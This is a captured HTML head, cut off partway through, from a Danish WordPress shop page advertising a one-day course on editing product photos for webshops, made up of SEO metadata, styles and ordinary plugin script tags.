

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/
body_size: 22106
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wolfdesign.dk/xmlrpc.php">
			<link rel="shortcut icon" href="https://wolfdesign.dk/wp-content/uploads/2020/04/fav-icon.png" />
		
	<!--[if lt IE 9]>
	<script src="https://wolfdesign.dk/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Redigering af produktbilleder – 1 dag"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="1 dags kursus - produkter til webshop"/>
<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/1-dags-kursus-redigering-af-produktbilleder-til-webshop.jpg"/>
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-03-05 11:02:39"/>
<meta property="og:article:modified_time" content="2020-05-13 10:37:26"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Redigering af produktbilleder – 1 dag"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/1-dags-kursus-redigering-af-produktbilleder-til-webshop.jpg"/>
<meta name="twitter:image:alt" content="1 dags kursus - produkter til webshop"/>
<meta name="author" content="maria"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Redigering af produktbilleder - 1 dag - Wolfdesign kurser til dine behov</title>
	<meta name="description" content="Har du en webshop ? Tager du produktbilleder selv, men får du ikke det udtryk du gerne vil have, så tag Redigering af produktbilleder - 1 dag kursus" />
	<link rel="canonical" href="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/" />
	<meta property="og:url" content="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/" />
	<meta property="og:site_name" content="Wolfdesign - en verden af grafik og web" />
	<meta property="article:modified_time" content="2020-05-13T08:37:26+00:00" />
	<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/04/1-dags-kursus-redigering-af-produktbilleder-til-webshop.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Estimeret læsetid" />
	<meta name="twitter:data1" content="2 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/","url":"https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/","name":"Redigering af produktbilleder - 1 dag - Wolfdesign kurser til dine behov","isPartOf":{"@id":"https://wolfdesign.dk/#website"},"primaryImageOfPage":{"@id":"https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/#primaryimage"},"image":{"@id":"https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/#primaryimage"},"thumbnailUrl":"https://wolfdesign.dk/wp-content/uploads/2020/04/1-dags-kursus-redigering-af-produktbilleder-til-webshop.jpg","datePublished":"2019-03-05T10:02:39+00:00","dateModified":"2020-05-13T08:37:26+00:00","description":"Har du en webshop ? Tager du produktbilleder selv, men får du ikke det udtryk du gerne vil have, så tag Redigering af produktbilleder - 1 dag kursus","breadcrumb":{"@id":"https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/#primaryimage","url":"https://wolfdesign.dk/wp-content/uploads/2020/04/1-dags-kursus-redigering-af-produktbilleder-til-webshop.jpg","contentUrl":"https://wolfdesign.dk/wp-content/uploads/2020/04/1-dags-kursus-redigering-af-produktbilleder-til-webshop.jpg","width":400,"height":300,"caption":"1 dags kursus - produkter til webshop"},{"@type":"BreadcrumbList","@id":"https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://wolfdesign.dk/"},{"@type":"ListItem","position":2,"name":"Redigering af produktbilleder &#8211; 1 dag"}]},{"@type":"WebSite","@id":"https://wolfdesign.dk/#website","url":"https://wolfdesign.dk/","name":"Wolfdesign - en verden af grafik og web","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wolfdesign.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Feed" href="https://wolfdesign.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo;-kommentar-feed" href="https://wolfdesign.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fredigering-af-produktbilleder-1-dag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fredigering-af-produktbilleder-1-dag%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://wolfdesign.dk/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='scalia-woocommerce-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce1-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-header-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wolfdesign.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/vc_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d83f91","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.9" id="jwplayer-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Det er i \u00f8jeblikket kun muligt at betale med bankoverf\u00f8rsel eller mobilpay p\u00e5 shoppen. Dette skyldes at vores kortudbyder er g\u00e5et konkurs. Vi beklager ulejligheden og fors\u00f8ger at finde en l\u00f8sning hurtigst muligt.","status":"active","yn_button":"nobutton","color":"#10a2bc","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.9" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wolfdesign.dk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
